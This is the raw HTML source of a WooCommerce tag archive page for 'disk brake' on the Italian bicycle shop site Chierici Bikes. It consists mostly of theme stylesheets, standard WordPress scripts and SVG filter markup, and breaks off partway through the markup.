

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chiericibikes.it/tag-prodotto/disk-brake/
body_size: 16040
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.chiericibikes.it/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>disk brake &#8211; Chierici Bikes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Chierici Bikes &raquo; Feed" href="https://www.chiericibikes.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chierici Bikes &raquo; disk brake Tag Feed" href="https://www.chiericibikes.it/tag-prodotto/disk-brake/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.chiericibikes.it/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.chiericibikes.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.chiericibikes.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-shop-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-page-shop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-opt-shop-title-categories.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-opt-shop-filter-area.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-categories-loop-default.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_547583-css'  href='https://www.chiericibikes.it/wp-content/uploads/2022/03/xts-header_547583-1647258133.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://www.chiericibikes.it/wp-content/uploads/2022/04/xts-theme_settings_default-1650554309.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.chiericibikes.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.6.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://www.chiericibikes.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.chiericibikes.it/wp-json/wp/v2/product_tag/617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chiericibikes.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.chiericibikes.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.6.1" />
<meta name="mpu-version" content="1.2.5" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tp-widget-rating {
    font-size: 20px !important;
}
.tp-widget-logo {
    width: 100px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_tag term-disk-brake term-617 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet dropdowns-color-light wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

  <div class="header__top container-fluid">
    <div class="container">
      <div class="row">
        <div class="col-md-6 header__top-right">
          <img src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Schipping-box_light.svg">
          <p>SPEDIZIONE GRATUITA PER ORDINI SUPERIORI A €100</p>
        </div>
        <div class="col-md-6">
          <form role="search" method="get" class="searchform " action="https://www.chiericibikes.it/" _lpchecked="1">
            <input type="text" class="s" placeholder="Cosa stai cercando?" value="" name="s" aria-label="Cosa stai cercando?" title="Cosa stai cercando?">
            <input type="hidden" name="post_type" value="product">
                      <button type="submit" class="searchsubmit">
              <span>
                Cerca						</span>
                        </button>
          </form>
        </div>
      </div>
    </div>
  </div>

			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 